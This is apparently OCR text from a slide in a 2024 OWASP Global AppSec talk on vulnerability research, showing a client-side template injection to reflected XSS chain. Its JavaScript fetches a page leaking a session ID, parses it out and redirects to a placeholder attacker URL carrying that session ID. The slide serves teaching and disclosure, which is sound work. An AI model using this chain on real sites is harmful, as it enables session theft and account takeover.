 CSTI → RXSS
fetch('/url-leaking-sessionId')
response.text()
DOMParser()
querySelector('input[name="sessionId"]').value)
document.location = `//<attacker_url>/?sessionId=${sessionId}`;
From Theory To Practice: Navigating The
Challenges Of Vulnerability Research
- Raphael Silva
OWASP 2024
GLOBAL
AppSec
TM